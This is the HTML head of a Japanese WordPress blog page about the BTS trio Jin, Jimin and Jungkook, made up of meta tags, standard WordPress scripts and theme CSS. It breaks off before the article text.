

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/jijinjon-nakayoshi/
body_size: 23820
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【ジジンジョン】いつもおふざけトリオ！仲良しエピソード｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/jijinjon-nakayoshi/"> 
<meta property="og:description" content="グループきってのおふざけトリオ、BTSの長男ジンとマンネラインのジミン＆ジョングク。トリオ名はそれぞれの頭文字をとって「"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/10/69705037-e1664848196522.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="グループきってのおふざけトリオ、BTSの長男ジンとマンネラインのジミン＆ジョングク。トリオ名はそれぞれの頭文字をとって「" >
<link rel="canonical" href="https://iroirog.info/bts/jijinjon-nakayoshi/">
<title>【ジジンジョン】いつもおふざけトリオ！仲良しエピソード｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【ジジンジョン】いつもおふざけトリオ！仲良しエピソード のコメントのフィード" href="https://iroirog.info/bts/jijinjon-nakayoshi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/64760" /><link rel='shortlink' href='https://iroirog.info/?p=64760' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjijinjon-nakayoshi%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

